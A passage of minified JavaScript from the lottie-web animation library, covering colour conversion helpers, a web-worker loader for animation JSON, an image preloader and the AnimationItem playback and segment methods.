BMCompleteLoopEvent(e,t,r,n){this.type=e,this.currentLoop=r,this.totalLoops=t,this.direction=n<0?-1:1}function BMSegmentStartEvent(e,t,r){this.type=e,this.firstFrame=t,this.totalFrames=r}function BMDestroyEvent(e,t){this.type=e,this.target=t}function BMRenderFrameErrorEvent(e,t){this.type="renderFrameError",this.nativeError=e,this.currentTime=t}function BMConfigErrorEvent(e){this.type="configError",this.nativeError=e}function BMAnimationConfigErrorEvent(e,t){this.type=e,this.nativeError=t}var createElementID=(_count=0,function(){return idPrefix$1+"__lottie_element_"+(_count+=1)}),_count;function HSVtoRGB(e,t,r){var n,i,a,o,s,l,h,u;switch(l=r*(1-t),h=r*(1-(s=6*e-(o=Math.floor(6*e)))*t),u=r*(1-(1-s)*t),o%6){case 0:n=r,i=u,a=l;break;case 1:n=h,i=r,a=l;break;case 2:n=l,i=r,a=u;break;case 3:n=l,i=h,a=r;break;case 4:n=u,i=l,a=r;break;case 5:n=r,i=l,a=h}return[n,i,a]}function RGBtoHSV(e,t,r){var n,i=Math.max(e,t,r),a=Math.min(e,t,r),o=i-a,s=i===0?0:o/i,l=i/255;switch(i){case a:n=0;break;case e:n=t-r+o*(t<r?6:0),n/=6*o;break;case t:n=r-e+2*o,n/=6*o;break;case r:n=e-t+4*o,n/=6*o}return[n,s,l]}function addSaturationToRGB(e,t){var r=RGBtoHSV(255*e[0],255*e[1],255*e[2]);return r[1]+=t,r[1]>1?r[1]=1:r[1]<=0&&(r[1]=0),HSVtoRGB(r[0],r[1],r[2])}function addBrightnessToRGB(e,t){var r=RGBtoHSV(255*e[0],255*e[1],255*e[2]);return r[2]+=t,r[2]>1?r[2]=1:r[2]<0&&(r[2]=0),HSVtoRGB(r[0],r[1],r[2])}function addHueToRGB(e,t){var r=RGBtoHSV(255*e[0],255*e[1],255*e[2]);return r[0]+=t/360,r[0]>1?r[0]-=1:r[0]<0&&(r[0]+=1),HSVtoRGB(r[0],r[1],r[2])}var rgbToHex=function(){var e,t,r=[];for(e=0;e<256;e+=1)t=e.toString(16),r[e]=t.length===1?"0"+t:t;return function(n,i,a){return n<0&&(n=0),i<0&&(i=0),a<0&&(a=0),"#"+r[n]+r[i]+r[a]}}(),setSubframeEnabled=function(e){subframeEnabled=!!e},getSubframeEnabled=function(){return subframeEnabled},setExpressionsPlugin=function(e){expressionsPlugin=e},getExpressionsPlugin=function(){return expressionsPlugin},setExpressionInterfaces=function(e){expressionsInterfaces=e},getExpressionInterfaces=function(){return expressionsInterfaces},setDefaultCurveSegments=function(e){defaultCurveSegments=e},getDefaultCurveSegments=function(){return defaultCurveSegments},setIdPrefix=function(e){idPrefix$1=e},getIdPrefix=function(){return idPrefix$1};function createNS(e){return document.createElementNS(svgNS,e)}function _typeof$5(e){return _typeof$5=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$5(e)}var dataManager=function(){var e,t,r=1,n=[],i={onmessage:function(){},postMessage:function(l){e({data:l})}},a={postMessage:function(l){i.onmessage({data:l})}};function o(){t||(t=function(l){if(window.Worker&&window.Blob&&getWebWorker()){var h=new Blob(["var _workerSelf = self; self.onmessage = ",l.toString()],{type:"text/javascript"}),u=URL.createObjectURL(h);return new Worker(u)}return e=l,i}(function(l){if(a.dataManager||(a.dataManager=function(){function u(A,w){var L,R,T,F,O,D,N=A.length;for(R=0;R<N;R+=1)if("ks"in(L=A[R])&&!L.completed){if(L.completed=!0,L.hasMask){var X=L.masksProperties;for(F=X.length,T=0;T<F;T+=1)if(X[T].pt.k.i)d(X[T].pt.k);else for(D=X[T].pt.k.length,O=0;O<D;O+=1)X[T].pt.k[O].s&&d(X[T].pt.k[O].s[0]),X[T].pt.k[O].e&&d(X[T].pt.k[O].e[0])}L.ty===0?(L.layers=f(L.refId,w),u(L.layers,w)):L.ty===4?v(L.shapes):L.ty===5&&S(L)}}function f(A,w){var L=function(R,T){for(var F=0,O=T.length;F<O;){if(T[F].id===R)return T[F];F+=1}return null}(A,w);return L?L.layers.__used?JSON.parse(JSON.stringify(L.layers)):(L.layers.__used=!0,L.layers):null}function v(A){var w,L,R;for(w=A.length-1;w>=0;w-=1)if(A[w].ty==="sh")if(A[w].ks.k.i)d(A[w].ks.k);else for(R=A[w].ks.k.length,L=0;L<R;L+=1)A[w].ks.k[L].s&&d(A[w].ks.k[L].s[0]),A[w].ks.k[L].e&&d(A[w].ks.k[L].e[0]);else A[w].ty==="gr"&&v(A[w].it)}function d(A){var w,L=A.i.length;for(w=0;w<L;w+=1)A.i[w][0]+=A.v[w][0],A.i[w][1]+=A.v[w][1],A.o[w][0]+=A.v[w][0],A.o[w][1]+=A.v[w][1]}function p(A,w){var L=w?w.split("."):[100,100,100];return A[0]>L[0]||!(L[0]>A[0])&&(A[1]>L[1]||!(L[1]>A[1])&&(A[2]>L[2]||!(L[2]>A[2])&&null))}var m,c=function(){var A=[4,4,14];function w(L){var R,T,F,O=L.length;for(R=0;R<O;R+=1)L[R].ty===5&&(F=void 0,F=(T=L[R]).t.d,T.t.d={k:[{s:F,t:0}]})}return function(L){if(p(A,L.v)&&(w(L.layers),L.assets)){var R,T=L.assets.length;for(R=0;R<T;R+=1)L.assets[R].layers&&w(L.assets[R].layers)}}}(),g=(m=[4,7,99],function(A){if(A.chars&&!p(m,A.v)){var w,L=A.chars.length;for(w=0;w<L;w+=1){var R=A.chars[w];R.data&&R.data.shapes&&(v(R.data.shapes),R.data.ip=0,R.data.op=99999,R.data.st=0,R.data.sr=1,R.data.ks={p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0}},A.chars[w].t||(R.data.shapes.push({ty:"no"}),R.data.shapes[0].it.push({p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0},sk:{k:0,a:0},sa:{k:0,a:0},ty:"tr"})))}}}),y=function(){var A=[5,7,15];function w(L){var R,T,F=L.length;for(R=0;R<F;R+=1)L[R].ty===5&&(T=void 0,typeof(T=L[R].t.p).a=="number"&&(T.a={a:0,k:T.a}),typeof T.p=="number"&&(T.p={a:0,k:T.p}),typeof T.r=="number"&&(T.r={a:0,k:T.r}))}return function(L){if(p(A,L.v)&&(w(L.layers),L.assets)){var R,T=L.assets.length;for(R=0;R<T;R+=1)L.assets[R].layers&&w(L.assets[R].layers)}}}(),b=function(){var A=[4,1,9];function w(R){var T,F,O,D=R.length;for(T=0;T<D;T+=1)if(R[T].ty==="gr")w(R[T].it);else if(R[T].ty==="fl"||R[T].ty==="st")if(R[T].c.k&&R[T].c.k[0].i)for(O=R[T].c.k.length,F=0;F<O;F+=1)R[T].c.k[F].s&&(R[T].c.k[F].s[0]/=255,R[T].c.k[F].s[1]/=255,R[T].c.k[F].s[2]/=255,R[T].c.k[F].s[3]/=255),R[T].c.k[F].e&&(R[T].c.k[F].e[0]/=255,R[T].c.k[F].e[1]/=255,R[T].c.k[F].e[2]/=255,R[T].c.k[F].e[3]/=255);else R[T].c.k[0]/=255,R[T].c.k[1]/=255,R[T].c.k[2]/=255,R[T].c.k[3]/=255}function L(R){var T,F=R.length;for(T=0;T<F;T+=1)R[T].ty===4&&w(R[T].shapes)}return function(R){if(p(A,R.v)&&(L(R.layers),R.assets)){var T,F=R.assets.length;for(T=0;T<F;T+=1)R.assets[T].layers&&L(R.assets[T].layers)}}}(),x=function(){var A=[4,4,18];function w(R){var T,F,O;for(T=R.length-1;T>=0;T-=1)if(R[T].ty==="sh")if(R[T].ks.k.i)R[T].ks.k.c=R[T].closed;else for(O=R[T].ks.k.length,F=0;F<O;F+=1)R[T].ks.k[F].s&&(R[T].ks.k[F].s[0].c=R[T].closed),R[T].ks.k[F].e&&(R[T].ks.k[F].e[0].c=R[T].closed);else R[T].ty==="gr"&&w(R[T].it)}function L(R){var T,F,O,D,N,X,ee=R.length;for(F=0;F<ee;F+=1){if((T=R[F]).hasMask){var P=T.masksProperties;for(D=P.length,O=0;O<D;O+=1)if(P[O].pt.k.i)P[O].pt.k.c=P[O].cl;else for(X=P[O].pt.k.length,N=0;N<X;N+=1)P[O].pt.k[N].s&&(P[O].pt.k[N].s[0].c=P[O].cl),P[O].pt.k[N].e&&(P[O].pt.k[N].e[0].c=P[O].cl)}T.ty===4&&w(T.shapes)}}return function(R){if(p(A,R.v)&&(L(R.layers),R.assets)){var T,F=R.assets.length;for(T=0;T<F;T+=1)R.assets[T].layers&&L(R.assets[T].layers)}}}();function S(A){A.t.a.length===0&&A.t.p}var I={completeData:function(A){A.__complete||(b(A),c(A),g(A),y(A),x(A),u(A.layers,A.assets),function(w,L){if(w){var R=0,T=w.length;for(R=0;R<T;R+=1)w[R].t===1&&(w[R].data.layers=f(w[R].data.refId,L),u(w[R].data.layers,L))}}(A.chars,A.assets),A.__complete=!0)}};return I.checkColors=b,I.checkChars=g,I.checkPathProperties=y,I.checkShapes=x,I.completeLayers=u,I}()),a.assetLoader||(a.assetLoader=function(){function u(f){var v=f.getResponseHeader("content-type");return v&&f.responseType==="json"&&v.indexOf("json")!==-1||f.response&&_typeof$5(f.response)==="object"?f.response:f.response&&typeof f.response=="string"?JSON.parse(f.response):f.responseText?JSON.parse(f.responseText):null}return{load:function(f,v,d,p){var m,c=new XMLHttpRequest;try{c.responseType="json"}catch{}c.onreadystatechange=function(){if(c.readyState===4)if(c.status===200)m=u(c),d(m);else try{m=u(c),d(m)}catch(g){p&&p(g)}};try{c.open(["G","E","T"].join(""),f,!0)}catch{c.open(["G","E","T"].join(""),v+"/"+f,!0)}c.send()}}}()),l.data.type==="loadAnimation")a.assetLoader.load(l.data.path,l.data.fullPath,function(u){a.dataManager.completeData(u),a.postMessage({id:l.data.id,payload:u,status:"success"})},function(){a.postMessage({id:l.data.id,status:"error"})});else if(l.data.type==="complete"){var h=l.data.animation;a.dataManager.completeData(h),a.postMessage({id:l.data.id,payload:h,status:"success"})}else l.data.type==="loadData"&&a.assetLoader.load(l.data.path,l.data.fullPath,function(u){a.postMessage({id:l.data.id,payload:u,status:"success"})},function(){a.postMessage({id:l.data.id,status:"error"})})}),t.onmessage=function(l){var h=l.data,u=h.id,f=n[u];n[u]=null,h.status==="success"?f.onComplete(h.payload):f.onError&&f.onError()})}function s(l,h){var u="processId_"+(r+=1);return n[u]={onComplete:l,onError:h},u}return{loadAnimation:function(l,h,u){o();var f=s(h,u);t.postMessage({type:"loadAnimation",path:l,fullPath:window.location.origin+window.location.pathname,id:f})},loadData:function(l,h,u){o();var f=s(h,u);t.postMessage({type:"loadData",path:l,fullPath:window.location.origin+window.location.pathname,id:f})},completeAnimation:function(l,h,u){o();var f=s(h,u);t.postMessage({type:"complete",animation:l,id:f})}}}(),ImagePreloader=function(){var e=function(){var s=createTag("canvas");s.width=1,s.height=1;var l=s.getContext("2d");return l.fillStyle="rgba(0,0,0,0)",l.fillRect(0,0,1,1),s}();function t(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function r(){this.loadedFootagesCount+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function n(s,l,h){var u="";if(s.e)u=s.p;else if(l){var f=s.p;f.indexOf("images/")!==-1&&(f=f.split("/")[1]),u=l+f}else u=h,u+=s.u?s.u:"",u+=s.p;return u}function i(s){var l=0,h=setInterval(function(){(s.getBBox().width||l>500)&&(this._imageLoaded(),clearInterval(h)),l+=1}.bind(this),50)}function a(s){var l={assetData:s},h=n(s,this.assetsPath,this.path);return dataManager.loadData(h,function(u){l.img=u,this._footageLoaded()}.bind(this),function(){l.img={},this._footageLoaded()}.bind(this)),l}function o(){this._imageLoaded=t.bind(this),this._footageLoaded=r.bind(this),this.testImageLoaded=i.bind(this),this.createFootageData=a.bind(this),this.assetsPath="",this.path="",this.totalImages=0,this.totalFootages=0,this.loadedAssets=0,this.loadedFootagesCount=0,this.imagesLoadedCb=null,this.images=[]}return o.prototype={loadAssets:function(s,l){var h;this.imagesLoadedCb=l;var u=s.length;for(h=0;h<u;h+=1)s[h].layers||(s[h].t&&s[h].t!=="seq"?s[h].t===3&&(this.totalFootages+=1,this.images.push(this.createFootageData(s[h]))):(this.totalImages+=1,this.images.push(this._createImageData(s[h]))))},setAssetsPath:function(s){this.assetsPath=s||""},setPath:function(s){this.path=s||""},loadedImages:function(){return this.totalImages===this.loadedAssets},loadedFootages:function(){return this.totalFootages===this.loadedFootagesCount},destroy:function(){this.imagesLoadedCb=null,this.images.length=0},getAsset:function(s){for(var l=0,h=this.images.length;l<h;){if(this.images[l].assetData===s)return this.images[l].img;l+=1}return null},createImgData:function(s){var l=n(s,this.assetsPath,this.path),h=createTag("img");h.crossOrigin="anonymous",h.addEventListener("load",this._imageLoaded,!1),h.addEventListener("error",function(){u.img=e,this._imageLoaded()}.bind(this),!1),h.src=l;var u={img:h,assetData:s};return u},createImageData:function(s){var l=n(s,this.assetsPath,this.path),h=createNS("image");isSafari?this.testImageLoaded(h):h.addEventListener("load",this._imageLoaded,!1),h.addEventListener("error",function(){u.img=e,this._imageLoaded()}.bind(this),!1),h.setAttributeNS("http://www.w3.org/1999/xlink","href",l),this._elementHelper.append?this._elementHelper.append(h):this._elementHelper.appendChild(h);var u={img:h,assetData:s};return u},imageLoaded:t,footageLoaded:r,setCacheType:function(s,l){s==="svg"?(this._elementHelper=l,this._createImageData=this.createImageData.bind(this)):this._createImageData=this.createImgData.bind(this)}},o}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(e,t){if(this._cbs[e])for(var r=this._cbs[e],n=0;n<r.length;n+=1)r[n](t)},addEventListener:function(e,t){return this._cbs[e]||(this._cbs[e]=[]),this._cbs[e].push(t),function(){this.removeEventListener(e,t)}.bind(this)},removeEventListener:function(e,t){if(t){if(this._cbs[e]){for(var r=0,n=this._cbs[e].length;r<n;)this._cbs[e][r]===t&&(this._cbs[e].splice(r,1),r-=1,n-=1),r+=1;this._cbs[e].length||(this._cbs[e]=null)}}else this._cbs[e]=null}};var markerParser=function(){function e(t){for(var r,n=t.split(`\r
`),i={},a=0,o=0;o<n.length;o+=1)(r=n[o].split(":")).length===2&&(i[r[0]]=r[1].trim(),a+=1);if(a===0)throw new Error;return i}return function(t){for(var r=[],n=0;n<t.length;n+=1){var i=t[n],a={time:i.tm,duration:i.dr};try{a.payload=JSON.parse(t[n].cm)}catch{try{a.payload=e(t[n].cm)}catch{a.payload={name:t[n].cm}}}r.push(a)}return r}}(),ProjectInterface=function(){function e(t){this.compositions.push(t)}return function(){function t(r){for(var n=0,i=this.compositions.length;n<i;){if(this.compositions[n].data&&this.compositions[n].data.nm===r)return this.compositions[n].prepareFrame&&this.compositions[n].data.xt&&this.compositions[n].prepareFrame(this.currentFrame),this.compositions[n].compInterface;n+=1}return null}return t.compositions=[],t.currentFrame=0,t.registerComposition=e,t}}(),renderers={},registerRenderer=function(e,t){renderers[e]=t};function getRenderer(e){return renderers[e]}function getRegisteredRenderer(){if(renderers.canvas)return"canvas";for(var e in renderers)if(renderers[e])return e;return""}function _typeof$4(e){return _typeof$4=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$4(e)}var AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.isSubframeEnabled=getSubframeEnabled(),this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader,this.audioController=audioControllerFactory(),this.markers=[],this.configAnimation=this.configAnimation.bind(this),this.onSetupError=this.onSetupError.bind(this),this.onSegmentComplete=this.onSegmentComplete.bind(this),this.drawnFrameEvent=new BMEnterFrameEvent("drawnFrame",0,0,0),this.expressionsPlugin=getExpressionsPlugin()};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(e){(e.wrapper||e.container)&&(this.wrapper=e.wrapper||e.container);var t="svg";e.animType?t=e.animType:e.renderer&&(t=e.renderer);var r=getRenderer(t);this.renderer=new r(this,e.rendererSettings),this.imagePreloader.setCacheType(t,this.renderer.globalData.defs),this.renderer.setProjectInterface(this.projectInterface),this.animType=t,e.loop===""||e.loop===null||e.loop===void 0||e.loop===!0?this.loop=!0:e.loop===!1?this.loop=!1:this.loop=parseInt(e.loop,10),this.autoplay=!("autoplay"in e)||e.autoplay,this.name=e.name?e.name:"",this.autoloadSegments=!Object.prototype.hasOwnProperty.call(e,"autoloadSegments")||e.autoloadSegments,this.assetsPath=e.assetsPath,this.initialSegment=e.initialSegment,e.audioFactory&&this.audioController.setAudioFactory(e.audioFactory),e.animationData?this.setupAnimation(e.animationData):e.path&&(e.path.lastIndexOf("\\")!==-1?this.path=e.path.substr(0,e.path.lastIndexOf("\\")+1):this.path=e.path.substr(0,e.path.lastIndexOf("/")+1),this.fileName=e.path.substr(e.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),dataManager.loadAnimation(e.path,this.configAnimation,this.onSetupError))},AnimationItem.prototype.onSetupError=function(){this.trigger("data_failed")},AnimationItem.prototype.setupAnimation=function(e){dataManager.completeAnimation(e,this.configAnimation)},AnimationItem.prototype.setData=function(e,t){t&&_typeof$4(t)!=="object"&&(t=JSON.parse(t));var r={wrapper:e,animationData:t},n=e.attributes;r.path=n.getNamedItem("data-animation-path")?n.getNamedItem("data-animation-path").value:n.getNamedItem("data-bm-path")?n.getNamedItem("data-bm-path").value:n.getNamedItem("bm-path")?n.getNamedItem("bm-path").value:"",r.animType=n.getNamedItem("data-anim-type")?n.getNamedItem("data-anim-type").value:n.getNamedItem("data-bm-type")?n.getNamedItem("data-bm-type").value:n.getNamedItem("bm-type")?n.getNamedItem("bm-type").value:n.getNamedItem("data-bm-renderer")?n.getNamedItem("data-bm-renderer").value:n.getNamedItem("bm-renderer")?n.getNamedItem("bm-renderer").value:getRegisteredRenderer()||"canvas";var i=n.getNamedItem("data-anim-loop")?n.getNamedItem("data-anim-loop").value:n.getNamedItem("data-bm-loop")?n.getNamedItem("data-bm-loop").value:n.getNamedItem("bm-loop")?n.getNamedItem("bm-loop").value:"";i==="false"?r.loop=!1:i==="true"?r.loop=!0:i!==""&&(r.loop=parseInt(i,10));var a=n.getNamedItem("data-anim-autoplay")?n.getNamedItem("data-anim-autoplay").value:n.getNamedItem("data-bm-autoplay")?n.getNamedItem("data-bm-autoplay").value:!n.getNamedItem("bm-autoplay")||n.getNamedItem("bm-autoplay").value;r.autoplay=a!=="false",r.name=n.getNamedItem("data-name")?n.getNamedItem("data-name").value:n.getNamedItem("data-bm-name")?n.getNamedItem("data-bm-name").value:n.getNamedItem("bm-name")?n.getNamedItem("bm-name").value:"",(n.getNamedItem("data-anim-prerender")?n.getNamedItem("data-anim-prerender").value:n.getNamedItem("data-bm-prerender")?n.getNamedItem("data-bm-prerender").value:n.getNamedItem("bm-prerender")?n.getNamedItem("bm-prerender").value:"")==="false"&&(r.prerender=!1),r.path?this.setParams(r):this.trigger("destroy")},AnimationItem.prototype.includeLayers=function(e){e.op>this.animationData.op&&(this.animationData.op=e.op,this.totalFrames=Math.floor(e.op-this.animationData.ip));var t,r,n=this.animationData.layers,i=n.length,a=e.layers,o=a.length;for(r=0;r<o;r+=1)for(t=0;t<i;){if(n[t].id===a[r].id){n[t]=a[r];break}t+=1}if((e.chars||e.fonts)&&(this.renderer.globalData.fontManager.addChars(e.chars),this.renderer.globalData.fontManager.addFonts(e.fonts,this.renderer.globalData.defs)),e.assets)for(i=e.assets.length,t=0;t<i;t+=1)this.animationData.assets.push(e.assets[t]);this.animationData.__complete=!1,dataManager.completeAnimation(this.animationData,this.onSegmentComplete)},AnimationItem.prototype.onSegmentComplete=function(e){this.animationData=e;var t=getExpressionsPlugin();t&&t.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var e=this.animationData.segments;if(!e||e.length===0||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var t=e.shift();this.timeCompleted=t.time*this.frameRate;var r=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,dataManager.loadData(r,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(e){if(this.renderer)try{this.animationData=e,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(e),e.assets||(e.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(e.assets),this.markers=markerParser(e.markers||[]),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded(),this.isPaused&&this.audioController.pause()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.isLoaded?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){if(!this.isLoaded&&this.renderer.globalData.fontManager.isLoaded&&(this.imagePreloader.loadedImages()||this.renderer.rendererType!=="canvas")&&this.imagePreloader.loadedFootages()){this.isLoaded=!0;var e=getExpressionsPlugin();e&&e.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play()}},AnimationItem.prototype.resize=function(e,t){var r=typeof e=="number"?e:void 0,n=typeof t=="number"?t:void 0;this.renderer.updateContainerSize(r,n)},AnimationItem.prototype.setSubframe=function(e){this.isSubframeEnabled=!!e},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.isSubframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame(),this.trigger("drawnFrame")},AnimationItem.prototype.renderFrame=function(){if(this.isLoaded!==!1&&this.renderer)try{this.expressionsPlugin&&this.expressionsPlugin.resetFrame(),this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(e){this.triggerRenderFrameError(e)}},AnimationItem.prototype.play=function(e){e&&this.name!==e||this.isPaused===!0&&(this.isPaused=!1,this.trigger("_play"),this.audioController.resume(),this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(e){e&&this.name!==e||this.isPaused===!1&&(this.isPaused=!0,this.trigger("_pause"),this._idle=!0,this.trigger("_idle"),this.audioController.pause())},AnimationItem.prototype.togglePause=function(e){e&&this.name!==e||(this.isPaused===!0?this.play():this.pause())},AnimationItem.prototype.stop=function(e){e&&this.name!==e||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.getMarkerData=function(e){for(var t,r=0;r<this.markers.length;r+=1)if((t=this.markers[r]).payload&&t.payload.name===e)return t;return null},AnimationItem.prototype.goToAndStop=function(e,t,r){if(!r||this.name===r){var n=Number(e);if(isNaN(n)){var i=this.getMarkerData(e);i&&this.goToAndStop(i.time,!0)}else t?this.setCurrentRawFrameValue(e):this.setCurrentRawFrameValue(e*this.frameModifier);this.pause()}},AnimationItem.prototype.goToAndPlay=function(e,t,r){if(!r||this.name===r){var n=Number(e);if(isNaN(n)){var i=this.getMarkerData(e);i&&(i.duration?this.playSegments([i.time,i.time+i.duration],!0):this.goToAndStop(i.time,!0))}else this.goToAndStop(n,t,r);this.play()}},AnimationItem.prototype.advanceTime=function(e){if(this.isPaused!==!0&&this.isLoaded!==!1){var t=this.currentRawFrame+e*this.frameModifier,r=!1;t>=this.totalFrames-1&&this.frameModifier>0?this.loop&&this.playCount!==this.loop?t>=this.totalFrames?(this.playCount+=1,this.checkSegments(t%this.totalFrames)||(this.setCurrentRawFrameValue(t%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(t):this.checkSegments(t>this.totalFrames?t%this.totalFrames:0)||(r=!0,t=this.totalFrames-1):t<0?this.checkSegments(t%this.totalFrames)||(!this.loop||this.playCount--<=0&&this.loop!==!0?(r=!0,t=0):(this.setCurrentRawFrameValue(this.totalFrames+t%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(t),r&&(this.setCurrentRawFrameValue(t),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(e,t){this.playCount=0,e[1]<e[0]?(this.frameModifier>0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.totalFrames=e[0]-e[1],this.timeCompleted=this.totalFrames,this.firstFrame=e[1],this.setCurrentRawFrameValue(this.totalFrames-.001-t)):e[1]>e[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.totalFrames=e[1]-e[0],this.timeCompleted=this.totalFrames,this.firstFrame=e[0],this.setCurrentRawFrameValue(.001+t)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(e,t){var r=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<e?r=e:this.currentRawFrame+this.firstFrame>t&&(r=t-e)),this.firstFrame=e,this.totalFrames=t-e,this.timeCompleted=this.totalFrames,r!==-1&&this.goToAndStop(r,!0)},AnimationItem.prototype.playSegments=function(e,t){if(t&&(this.segments.length=0),_typeof$4(e[0])==="object"){var r,n=e.length;for(r=0;r<n;r+=1)this.segments.push(e[r])}else this.segments.push(e);this.segments.length&&t&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(e){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),e&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(e){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),e),!0)},AnimationItem.prototype.destroy=function(e){e&&this.name!==e||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=null,this.onLoopComplete=null,this.onComplete=null,this.onSegmentStart=null,this.onDestroy=null,this.renderer=null,this.expressionsPlugin=null,this.imagePreloader=null,this.projectInterface=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(e){this.currentRawFrame=e,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(e){this.playSpeed=e,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(e){this.playDirection=e<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.setLoop=function(e){this.loop=e},AnimationItem.prototype.setVolume=function(e,t){t&&this.name!==t||this.audioController.setVolume(e)},AnimationItem.prototype.getVolume=function(){return this.audioController.getVolume()},AnimationItem.prototype.mute=function(e){e&&this.name!==e||this.audioController.mute()},AnimationItem.prototype.unmute=function(e){e&&this.name!==e||this.audioController.unmute()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection,this.audioController.setRate(this.playSpeed*this.playDirection)},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(e){var t="";if(e.e)t=e.p;else if(this.assetsPath){var r=e.p;r.indexOf("images/")!==-1&&(r=r.split("/")[1]),t=this.assetsPath+r}else t=this.path,t+=e.u?e.u:"",t+=e.p;return t},AnimationItem.prototype.getAssetData=function(e){for(var t=0,r=this.assets.length;t<r;){if(e===this.assets[t].id)return this.assets[t];t+=1}return null},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(e){return e?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.updateDocumentData=function(e,t,r){try{this.renderer.getElementByPath(e).updateDocumentData(t,r)}catch{}},AnimationItem.prototype.trigger=function(e){if(this._cbs&&this._cbs[e])switch(e){case"enterFrame":this.triggerEvent(e,new BMEnterFrameEvent(e,this.currentFrame,this.totalFrames,this.frameModifier));break;case"drawnFrame":this.drawnFrameEvent.currentTime=this.currentFrame,this.drawnFrameEvent.totalTime=this.totalFrames,this.drawnFrameEvent.direction=this.frameModifier,this.triggerEvent(e,this.drawnFrameEvent);break;case"loopComplete":this.triggerEvent(e,new BMCompleteLoopEvent(e,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(e,new BMCompleteEvent(e,this.frameMult));break;case"segmentStart":this.triggerEvent(e,new 